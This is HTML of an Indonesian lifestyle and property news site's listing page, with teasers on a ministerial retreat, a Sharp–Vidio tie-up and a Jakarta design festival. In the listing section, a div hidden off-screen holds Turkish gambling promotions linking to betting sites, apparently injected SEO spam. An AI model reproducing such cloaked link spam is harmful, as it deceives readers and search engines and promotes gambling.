featured-style-title"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="text-link-white featured-style-title-link">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="text-link-white featured-style-title-link">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="text-link-white featured-style-title-link">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="text-link-white featured-style-title-link">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --></div></div><script type="text/javascript">jQuery(document).ready(function () { jQuery(".paperio-feature-style1").owlCarousel({ nav: true, navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],dots: false,autoplay:true, autoplayTimeout: 3000,autoplaySpeed: 700,autoplayHoverPause: false, loop: false,responsive:{0:{ items: 1 },767:{ items: 2},979:{ items: 2 },1199:{ items: 2 },}, }); });</script>
      	</div></div></section><!-- end slider --><!-- latest post --><section class="margin-four-bottom sm-margin-six-bottom xs-margin-twelve-bottom grid-cursor-default"><div class="container"><div class="row text-center"><!-- section title --><h5 class="title-border-center text-mid-gray font-weight-600 text-uppercase margin-two-top margin-four-bottom sm-margin-five-bottom xs-margin-fifteen-bottom"><span>Latest Post</span></h5><!-- end section title --><!-- post item --><div class="col-md-4 col-sm-4 col-xs-12 post-grid-3 margin-bottom-30 xs-margin-bottom-15"><div class="latest-post blog-post-hover-style1 bg-black overflow-hidden"><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/" class="gallery-img-hover"><img width="1600" height="1200" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903.jpg 1600w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-800x600.jpg 800w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1365x1024.jpg 1365w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-150x113.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-768x576.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1536x1152.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1028x771.jpg 1028w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-420x315.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-81x61.jpg 81w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><div class="post-date text-mid-gray text-small text-uppercase alt-font latest-post-date"><span>24 / Jan 2026</span></div><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/" class="post-title background-color latest-post-title"><span class="font-weight-700 text-white fl-left">Semen Merah Putih Perkuat Da ...</span><i class="fas fa-arrow-right text-white fl-right"></i></a></div></div><!-- end post item --><!-- post item --><div class="col-md-4 col-sm-4 col-xs-12 post-grid-3 margin-bottom-30 xs-margin-bottom-15"><div class="latest-post blog-post-hover-style1 bg-black overflow-hidden"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/" class="gallery-img-hover"><img width="1100" height="733" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w" sizes="(max-width: 1100px) 100vw, 1100px" /></a><div class="post-date text-mid-gray text-small text-uppercase alt-font latest-post-date"><span>23 / Jan 2026</span></div><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/" class="post-title background-color latest-post-title"><span class="font-weight-700 text-white fl-left">IKEA Resmi Hadir di Shopee M ...</span><i class="fas fa-arrow-right text-white fl-right"></i></a></div></div><!-- end post item --><!-- post item --><div class="col-md-4 col-sm-4 col-xs-12 post-grid-3 margin-bottom-30 xs-margin-bottom-15"><div class="latest-post blog-post-hover-style1 bg-black overflow-hidden"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="gallery-img-hover"><img width="2560" height="1707" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><div class="post-date text-mid-gray text-small text-uppercase alt-font latest-post-date"><span>22 / Jan 2026</span></div><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="post-title background-color latest-post-title"><span class="font-weight-700 text-white fl-left">Amara Group &#038; Koelnmess ...</span><i class="fas fa-arrow-right text-white fl-right"></i></a></div></div><!-- end post item --></div></div></section><!-- end latest post --><section><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 blog-listing-style1"><div style='position:absolute;left:-12312px;width:1022px;'><p>Canlı rulet oyunları genellikle Avrupa versiyonu kurallarına göre oynanır; <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> bu kural setini uygular.</p><p>Bahis kullanıcılarının %55’i yatırımlarını kredi kartı üzerinden gerçekleştirir; bu oran, e-cüzdan kullanımının yükselmesiyle düşmektedir ve <a href="https://orishastra.com" title="Bettilt">Bettilt kimin</a> her iki yöntemi de sunar.</p> <p>Bahis oyuncularının %87’si hızlı arayüze sahip platformlarda daha fazla zaman geçirdiğini belirtmiştir; <a href="https://fomexsa.com" title="bahis siteleri">bahis sitesi</a> bu konuda optimize edilmiştir.</p></div><div id="post-14159" class="first-post post-14159 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-fahri-hamzah tag-kawasan tag-kementerian-pkp tag-maruar-sirait tag-permukiman tag-perumahan"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/menteri-pkp-ikuti-pembekalan-kabinet-merah-putih-di-akmil-magelang/"><img width="1265" height="711" src="https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51.jpeg 1265w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51-1000x562.jpeg 1000w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51-150x84.jpeg 150w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51-768x432.jpeg 768w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51-1200x674.jpeg 1200w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51-420x236.jpeg 420w, https://athome.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-13.53.51-81x46.jpeg 81w" sizes="(max-width: 1265px) 100vw, 1265px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">26</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-26T14:39:16+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/menteri-pkp-ikuti-pembekalan-kabinet-merah-putih-di-akmil-magelang/">Menteri PKP Ikuti Pembekalan Kabinet Merah Putih di Akmil Magelang</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Menteri Perumahan dan Kawasan Permukiman, Maruarar Sirait mengikuti agenda pembekalan atau retreat di Akademi Militer (Akmil) Magelang, Jawa Tengah. Dirinya mengaku senang dan siap mengikuti seluruh agenda pembekalan bersama para Menteri Kabinet...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/menteri-pkp-ikuti-pembekalan-kabinet-merah-putih-di-akmil-magelang/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/menteri-pkp-ikuti-pembekalan-kabinet-merah-putih-di-akmil-magelang/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14159&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14159" data-nonce="ceed6cc14a" data-post-id="14159" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>57 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14537" class="post-14537 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-pt-sharp-electronics-indonesia tag-sharp tag-sharp-indonesia tag-vidio"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/tingkatkan-kepuasan-pelanggan-sharp-gandeng-aplikasi-vidio/"><img width="2560" height="1449" src="https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-1000x566.jpg 1000w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-1809x1024.jpg 1809w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-150x85.jpg 150w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-768x435.jpg 768w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-1536x870.jpg 1536w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-2048x1160.jpg 2048w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-1200x679.jpg 1200w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-420x238.jpg 420w, https://athome.id/wp-content/uploads/2024/11/037-Foto-1-menikamati-tayangan-UEFA-Champion-League-melalui-TV-Sharp-di-aplikasi-vido-81x46.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">25</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-11-22T19:11:06+07:00">Nov 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/tingkatkan-kepuasan-pelanggan-sharp-gandeng-aplikasi-vidio/">Tingkatkan Kepuasan Pelanggan Sharp Gandeng Aplikasi Vidio</a></h2><p class="margin-eight-bottom entry-summary">Sharp Jalin kerjasama dengan Aplikasi Vidio Berikan 3 Bulan Nonton Gratis &nbsp; Athome.id – Dalam upayanya untuk meningkatkan penjualan produk LED TV, Sharp Indonesia dengan bangga mengumumkan kolaborasi inovatif dengan aplikasi Vidio. Mulai pertengahan...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/tingkatkan-kepuasan-pelanggan-sharp-gandeng-aplikasi-vidio/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/tingkatkan-kepuasan-pelanggan-sharp-gandeng-aplikasi-vidio/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14537&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14537" data-nonce="ceed6cc14a" data-post-id="14537" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>63 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14151" class="post-14151 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-desain-interior tag-design-talk tag-ekonomi-kreatif tag-hdii-jakarta tag-jidf-2024 tag-pameran-interior"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/jidf-3rd-2024-transmogrify-selebrasi-karya-desainer-interior-dan-ekonomi-kreatif-desain-interior-di-jakarta/"><img width="2560" height="1707" src="https://athome.id/wp-content/uploads/2024/10/GEN_9644-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/GEN_9644-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-900x600.jpg 900w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-150x100.jpg 150w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-768x512.jpg 768w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-420x280.jpg 420w, https://athome.id/wp-content/uploads/2024/10/GEN_9644-81x54.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">25</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-25T12:39:31+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/jidf-3rd-2024-transmogrify-selebrasi-karya-desainer-interior-dan-ekonomi-kreatif-desain-interior-di-jakarta/">JIDF 3rd 2024: TRANSMOGRIFY, Selebrasi Karya Desainer Interior dan Ekonomi Kreatif Desain Interior di Jakarta</a></h2><p class="margin-eight-bottom entry-summary">Athome.id – Kamis, 23 Oktober 2024, Jakarta Interior Design Festival (JIDF) 3rd 2024: Transmogrify, telah resmi dibuka. Festival yang berlangsung hingga 29 Oktober 2024 di Ashta District 8, Jakarta Selatan. Acara didukung Dinas Pariwisata...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/jidf-3rd-2024-transmogrify-selebrasi-karya-desainer-interior-dan-ekonomi-kreatif-desain-interior-di-jakarta/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/jidf-3rd-2024-transmogrify-selebrasi-karya-desainer-interior-dan-ekonomi-kreatif-desain-interior-di-jakarta/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14151&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14151" data-nonce="ceed6cc14a" data-post-id="14151" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>76 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14122" class="post-14122 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-alumni-sakura tag-bn-holik tag-bn-holik-qodratulloh tag-bnholik-for-bekasi tag-bupati-bekasi tag-iluni-sakura tag-ktp-bekasi-piih-bnholik tag-pemilih-cerdas-pilih-holik tag-pilbup-bekasi tag-sman-1-cikarang-utara"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/turun-gunung-guru-bn-holik-solid-dukung-anak-sebagai-bupati/"><img width="2560" height="1676" src="https://athome.id/wp-content/uploads/2024/10/iluni2-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/iluni2-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/10/iluni2-916x600.jpg 916w, https://athome.id/wp-content/uploads/2024/10/iluni2-1564x1024.jpg 1564w, https://athome.id/wp-content/uploads/2024/10/iluni2-150x98.jpg 150w, https://athome.id/wp-content/uploads/2024/10/iluni2-768x503.jpg 768w, https://athome.id/wp-content/uploads/2024/10/iluni2-1536x1006.jpg 1536w, https://athome.id/wp-content/uploads/2024/10/iluni2-2048x1341.jpg 2048w, https://athome.id/wp-content/uploads/2024/10/iluni2-1178x771.jpg 1178w, https://athome.id/wp-content/uploads/2024/10/iluni2-420x275.jpg 420w, https://athome.id/wp-content/uploads/2024/10/iluni2-81x53.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">22</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-22T14:31:07+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/turun-gunung-guru-bn-holik-solid-dukung-anak-sebagai-bupati/">Turun Gunung&#8217; Guru BN.Holik Solid Dukung ‘Anak’ sebagai Bupati</a></h2><p class="margin-eight-bottom entry-summary">Drs. Sunarno, Guru (Purnabakti memberi sambutan dan penyemangat bagi alumni untuk bersama-sama mengantarkan BN.Holik sebagai Bupati Bekasi. Athome.id &#8211; Minggu, 20 Oktober 2024 lalu menjadi salah satu peristiwa yang paling berkesan dari serangkaian kegiatan...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/turun-gunung-guru-bn-holik-solid-dukung-anak-sebagai-bupati/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/turun-gunung-guru-bn-holik-solid-dukung-anak-sebagai-bupati/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=ceed6cc14a&post_id=14122&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-14122" data-nonce="ceed6cc14a" data-post-id="14122" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>64 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-14136" class="post-14136 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-autoimun tag-buku-digital-keluarga-sehat-tni-al tag-khom tag-marisza-cardoba-foundation-mcf tag-prof-dr-dr-aru-wisaksono-sudoyo-sppd tag-tni-angkatan-laut-al"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/marisza-cardoba-foundation-mcf-dan-tni-al-luncurkan-buku-digital-keluarga-sehat-tni-al/"><img width="1599" height="899" src="https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803.jpg 1599w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-1000x562.jpg 1000w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-150x84.jpg 150w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-768x432.jpg 768w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-1536x864.jpg 1536w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-1200x675.jpg 1200w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-420x236.jpg 420w, https://athome.id/wp-content/uploads/2024/10/IMG_20241022_140803-81x46.jpg 81w" sizes="(max-width: 1599px) 100vw, 1599px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">22</b><span class="published">Okt 2024</span><time class="updated display-none" datetime="2024-10-23T22:35:28+07:00">Okt 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a 